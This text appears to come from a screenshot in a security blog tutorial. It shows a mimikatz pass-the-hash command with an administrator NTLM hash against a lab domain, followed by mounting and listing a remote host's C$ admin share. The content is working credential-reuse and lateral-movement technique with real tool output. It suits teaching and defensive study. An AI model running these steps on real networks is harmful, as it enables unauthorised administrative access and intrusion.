 mimikatz # sekurlsa::pth /user:administrator /domain:"xie.com" /ntlm:dbd621b8ed24eb627d32514476fac6c5
user    : administrator
domain  : xie.com
program : cmd.exe
impers. : no
NTLM    : dbd621b8ed24eb627d32514476fac6c5
  |  PID  2664
  |  TID  2400
  |  LSA Process is now R/W
  |  LUID 0 ; 5338009 (00000000:00517399)
  \_ msv1_0   - data copy @ 000000000014A820 : OK !
  \_ kerberos - data copy @ 000000000199D178
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000019719E8 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net use \\win2008.XIE.COM\C$
The command completed successfully.
C:\Windows\system32>dir \\WIN2008.XIE.COM\C$
 Volume in drive \\WIN2008.XIE.COM\C$ has no label.
 Volume Serial Number is 8A20-9382
 Directory of \\WIN2008.XIE.COM\C$
2019/08/23  22:33    <DIR>          8de4b565b4c2bb42f73e66237983
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  09:11    <DIR>          Program Files
2019/08/24  09:11    <DIR>          Program Files (x86)
2019/08/24  00:00    <DIR>          SQLServer
2019/08/18  00:16    <DIR>          test
2019/09/06  23:55    <DIR>          Users
2019/09/07  00:05    <DIR>
0 File(s)
9 Dir(s)  25,710,579,712 bytes free
C:\Windows\system32>_
Tide安全团队
https://blog.csdn.net/qq_36119192